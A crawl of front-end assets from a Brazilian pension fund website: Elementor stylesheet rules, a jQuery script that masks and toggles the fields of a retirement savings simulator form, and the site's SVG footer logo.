.elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-297 .elementor-element.elementor-element-c9650ba .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:0px;word-spacing:0px;color:var( --e-global-color-f3bed74 );}.elementor-297 .elementor-element.elementor-element-a63496c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-297 .elementor-element.elementor-element-a63496c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-297 .elementor-element.elementor-element-a63496c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-297 .elementor-element.elementor-element-a63496c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-297 .elementor-element.elementor-element-a63496c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-297 .elementor-element.elementor-element-a63496c .elementor-icon-list-icon i{color:var( --e-global-color-e66edd3 );transition:color 0.3s;}.elementor-297 .elementor-element.elementor-element-a63496c .elementor-icon-list-icon svg{fill:var( --e-global-color-e66edd3 );transition:fill 0.3s;}.elementor-297 .elementor-element.elementor-element-a63496c{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-297 .elementor-element.elementor-element-a63496c .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-297 .elementor-element.elementor-element-a63496c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-297 .elementor-element.elementor-element-a63496c .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:0px;word-spacing:0px;}.elementor-297 .elementor-element.elementor-element-a63496c .elementor-icon-list-text{color:var( --e-global-color-f3bed74 );transition:color 0.3s;}.elementor-297 .elementor-element.elementor-element-a63496c .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-e66edd3 );}.elementor-297 .elementor-element.elementor-element-0e02b6c{--display:flex;--padding-top:105px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297 .elementor-element.elementor-element-9ff5fa6 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:0px;word-spacing:0px;color:var( --e-global-color-f3bed74 );}.elementor-297 .elementor-element.elementor-element-0ea7f53 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-297 .elementor-element.elementor-element-0ea7f53 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-297 .elementor-element.elementor-element-0ea7f53 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-297 .elementor-element.elementor-element-0ea7f53 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-297 .elementor-element.elementor-element-0ea7f53 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-297 .elementor-element.elementor-element-0ea7f53 .elementor-icon-list-icon i{color:var( --e-global-color-e66edd3 );transition:color 0.3s;}.elementor-297 .elementor-element.elementor-element-0ea7f53 .elementor-icon-list-icon svg{fill:var( --e-global-color-e66edd3 );transition:fill 0.3s;}.elementor-297 .elementor-element.elementor-element-0ea7f53{--e-icon-list-icon-size:20px;--e-icon-list-icon-align:center;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.125);--icon-vertical-align:center;--icon-vertical-offset:0px;}.elementor-297 .elementor-element.elementor-element-0ea7f53 .elementor-icon-list-icon{padding-inline-end:4px;}.elementor-297 .elementor-element.elementor-element-0ea7f53 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-297 .elementor-element.elementor-element-0ea7f53 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:700;text-transform:none;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:0px;word-spacing:0px;}.elementor-297 .elementor-element.elementor-element-0ea7f53 .elementor-icon-list-text{color:var( --e-global-color-f3bed74 );transition:color 0.3s;}.elementor-297 .elementor-element.elementor-element-0ea7f53 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-e66edd3 );}.elementor-297 .elementor-element.elementor-element-d53ab88{--display:flex;--padding-top:105px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297 .elementor-element.elementor-element-de54aa0 .elementor-heading-title{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-transform:none;font-style:normal;text-decoration:none;line-height:24px;letter-spacing:0px;word-spacing:0px;color:var( --e-global-color-f3bed74 );}.elementor-297 .elementor-element.elementor-element-cb11778{text-align:start;}.elementor-297 .elementor-element.elementor-element-cb11778 img{width:130px;}.elementor-297 .elementor-element.elementor-element-ea2415f > .elementor-widget-container{margin:0px 0px 0px -6px;}.elementor-297 .elementor-element.elementor-element-ea2415f{text-align:start;}.elementor-297 .elementor-element.elementor-element-ea2415f img{width:150px;}.elementor-297 .elementor-element.elementor-element-e32ba58{--display:flex;--justify-content:flex-end;--padding-top:53px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-widget-icon.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-widget-icon.elementor-view-framed .elementor-icon, .elementor-widget-icon.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-primary );}.elementor-297 .elementor-element.elementor-element-51b7a4b .elementor-icon-wrapper{text-align:end;}.elementor-297 .elementor-element.elementor-element-51b7a4b.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-f3bed74 );}.elementor-297 .elementor-element.elementor-element-51b7a4b.elementor-view-framed .elementor-icon, .elementor-297 .elementor-element.elementor-element-51b7a4b.elementor-view-default .elementor-icon{color:var( --e-global-color-f3bed74 );border-color:var( --e-global-color-f3bed74 );}.elementor-297 .elementor-element.elementor-element-51b7a4b.elementor-view-framed .elementor-icon, .elementor-297 .elementor-element.elementor-element-51b7a4b.elementor-view-default .elementor-icon svg{fill:var( --e-global-color-f3bed74 );}.elementor-297 .elementor-element.elementor-element-51b7a4b.elementor-view-stacked .elementor-icon:hover{background-color:var( --e-global-color-e66edd3 );}.elementor-297 .elementor-element.elementor-element-51b7a4b.elementor-view-framed .elementor-icon:hover, .elementor-297 .elementor-element.elementor-element-51b7a4b.elementor-view-default .elementor-icon:hover{color:var( --e-global-color-e66edd3 );border-color:var( --e-global-color-e66edd3 );}.elementor-297 .elementor-element.elementor-element-51b7a4b.elementor-view-framed .elementor-icon:hover, .elementor-297 .elementor-element.elementor-element-51b7a4b.elementor-view-default .elementor-icon:hover svg{fill:var( --e-global-color-e66edd3 );}.elementor-297 .elementor-element.elementor-element-51b7a4b .elementor-icon{font-size:24px;}.elementor-297 .elementor-element.elementor-element-51b7a4b .elementor-icon svg{height:24px;}@media(max-width:767px){.elementor-297 .elementor-element.elementor-element-08b002e{--width:100%;--justify-content:center;--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--gap:0px 0px;--row-gap:0px;--column-gap:0px;--padding-top:40px;--padding-bottom:40px;--padding-left:24px;--padding-right:24px;}.elementor-297 .elementor-element.elementor-element-bdcf122{--width:100%;--gap:4px 4px;--row-gap:4px;--column-gap:4px;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297 .elementor-element.elementor-element-08e3ec2 img{width:150px;}.elementor-297 .elementor-element.elementor-element-9870c85{--spacer-size:40px;}.elementor-297 .elementor-element.elementor-element-d47e408 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(16px/2);}.elementor-297 .elementor-element.elementor-element-d47e408 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(16px/2);}.elementor-297 .elementor-element.elementor-element-d47e408 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(16px/2);}.elementor-297 .elementor-element.elementor-element-d47e408 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-16px/2);}.elementor-297 .elementor-element.elementor-element-d47e408 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-16px/2);}.elementor-297 .elementor-element.elementor-element-d47e408{--e-icon-list-icon-size:16px;}.elementor-297 .elementor-element.elementor-element-d47e408 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-297 .elementor-element.elementor-element-d47e408 .elementor-icon-list-item > a{font-size:16px;line-height:24px;letter-spacing:0px;word-spacing:0em;}.elementor-297 .elementor-element.elementor-element-3ae79ee{--spacer-size:40px;}.elementor-297 .elementor-element.elementor-element-0da8bc4{--padding-top:64px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297 .elementor-element.elementor-element-0e02b6c{--padding-top:64px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297 .elementor-element.elementor-element-d53ab88{--padding-top:64px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297 .elementor-element.elementor-element-e32ba58{--justify-content:flex-end;--padding-top:24px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-297 .elementor-element.elementor-element-51b7a4b .elementor-icon-wrapper{text-align:start;}}@media(min-width:768px){.elementor-297 .elementor-element.elementor-element-4783d08{width:17.487%;}.elementor-297 .elementor-element.elementor-element-533d6a0{width:62.766%;}.elementor-297 .elementor-element.elementor-element-bc0f328{width:19.413%;}.elementor-297 .elementor-element.elementor-element-08b002e{--width:100%;}.elementor-297 .elementor-element.elementor-element-a7dfae4{--width:1140px;}.elementor-297 .elementor-element.elementor-element-bdcf122{--width:50%;}.elementor-297 .elementor-element.elementor-element-0da8bc4{--width:15%;}.elementor-297 .elementor-element.elementor-element-0e02b6c{--width:15%;}.elementor-297 .elementor-element.elementor-element-d53ab88{--width:15%;}}

--- FILE ---
content_type: application/javascript
request_url: https://www.mutuoprev.com.br/wp-content/plugins/simuladores/assets/js/mascaras.js
body_size: 1206
content:
jQuery(document).ready(function($) {
  $('#idade_aposentadoria').mask('000');
  $('#contribuicao_mensal').mask('000.000.000.000.000,00', { reverse: true });
  $('#avista').mask('000,00', { reverse: true });
  $('#periodo_recebimento').mask('000');
  $('#percentual_recebimento').mask('000,00', { reverse: true });
  $('#saldo_inicial').mask('000.000.000.000.000,00', { reverse: true });
  $('#retirada_mensal').mask('000.000.000.000.000,00', { reverse: true });
  
  $('#modalidade_recebimento').on('change', function() {
    if ($(this).val() == 1) {
      $('#periodo_recebimento').show().attr('required', true);
	  $('#percentual_recebimento').hide().removeAttr('required').val('');
	  $('#retirada_mensal').hide().removeAttr('required').val('');
    } else if($(this).val() == 2) {
	  $('#percentual_recebimento').show().attr('required', true);	
      $('#periodo_recebimento').hide().removeAttr('required').val('');
	  $('#retirada_mensal').hide().removeAttr('required').val('');
    } else if($(this).val() == 3){
	  $('#percentual_recebimento').hide().removeAttr('required').val('');	
      $('#periodo_recebimento').hide().removeAttr('required').val('');
	  $('#retirada_mensal').show().attr('required', true);
	} else{
		$('#periodo_recebimento').show().attr('required', true);
		$('#percentual_recebimento').show().attr('required', true);	
		$('#retirada_mensal').show().attr('required', true);	
	}
  });
  
  
});

--- FILE ---
content_type: image/svg+xml
request_url: https://www.mutuoprev.com.br/wp-content/uploads/2023/06/mutuoprev-rodape-logo_mutuoprev-01-v1.svg
body_size: 2118
content:
<svg xmlns="http://www.w3.org/2000/svg" id="a" width="300" height="90" viewBox="0 0 300 90"><path d="m63.87,61.91l5.54-35.17,12.79,28.12,13.04-28.17,5.19,35.22h-3.8l-3.15-23.18-11.34,24.58-11.19-24.58-3.3,23.18h-3.8Z" fill="#3b7cc1" stroke-width="0"></path><path d="m105.91,49.02c0,2.8,0,5.84,2.65,8.09,1.35,1.15,3.65,1.9,5.49,1.9s4.15-.75,5.49-1.9c2.65-2.25,2.65-5.29,2.65-8.09v-20.43h3.7v21.43c0,2.8-.3,5.49-2.1,7.99-2,2.75-5.49,4.5-9.74,4.5s-7.74-1.75-9.74-4.5c-1.8-2.5-2.1-5.2-2.1-7.99v-21.43h3.7v20.43Z" fill="#3b7cc1" stroke-width="0"></path><path d="m141.19,32.09v29.82h-3.7v-29.82h-8.09v-3.5h19.88v3.5h-8.09Z" fill="#3b7cc1" stroke-width="0"></path><path d="m156.49,49.02c0,2.8,0,5.84,2.65,8.09,1.35,1.15,3.65,1.9,5.49,1.9s4.15-.75,5.49-1.9c2.65-2.25,2.65-5.29,2.65-8.09v-20.43h3.7v21.43c0,2.8-.3,5.49-2.1,7.99-2,2.75-5.5,4.5-9.74,4.5s-7.74-1.75-9.74-4.5c-1.8-2.5-2.1-5.2-2.1-7.99v-21.43h3.7v20.43Z" fill="#3b7cc1" stroke-width="0"></path><path d="m180.52,45.27c0-9.94,7.74-17.23,17.33-17.23s17.33,7.29,17.33,17.23-7.69,17.23-17.33,17.23-17.33-7.34-17.33-17.23Zm3.8,0c0,7.64,6.04,13.74,13.54,13.74s13.54-6.09,13.54-13.74-6.04-13.74-13.54-13.74-13.54,6.09-13.54,13.74Z" fill="#3b7cc1" stroke-width="0"></path><path d="m221.43,46.07v15.83h-2.2V28.59h6.44c5.45,0,9.74,3,9.74,8.69s-3.95,8.79-9.69,8.79h-4.3Zm0-2h4.4c4.35,0,7.29-2.55,7.29-6.74s-2.8-6.74-7.64-6.74h-4.05v13.49Z" fill="#e32528" stroke-width="0"></path><path d="m251.8,61.91l-10.79-15.73h-1v15.73h-2.2V28.59h4.8c2.55,0,4.85.2,7.04,1.7,2.6,1.8,3.45,4.55,3.45,7.14,0,3.3-1.45,6.69-5.59,8.09-1.75.6-3.35.65-4.1.65l10.89,15.73h-2.5Zm-11.79-17.73h3.2c4.75,0,7.59-2.5,7.59-6.79,0-3.35-1.65-5.1-2.95-5.79-1.4-.8-3.8-1-5.1-1h-2.75v13.59Z" fill="#e32528" stroke-width="0"></path><path d="m272.17,30.59h-13.79v12.09h13.49v2h-13.49v15.23h13.79v2h-15.98V28.59h15.98v2Z" fill="#e32528" stroke-width="0"></path><path d="m277.83,28.59l9.79,28.37,9.49-28.37h2.4l-11.89,34.67-12.19-34.67h2.4Z" fill="#e32528" stroke-width="0"></path><ellipse cx="7.08" cy="45" rx="6.59" ry="44.61" fill="#3b7cc1" stroke-width="0"></ellipse><ellipse cx="45.79" cy="45" rx="6.59" ry="44.61" fill="#e32528" stroke-width="0"></ellipse><ellipse cx="26.43" cy="32.14" rx="6.59" ry="25.85" fill="#f4b82a" stroke-width="0"></ellipse></svg>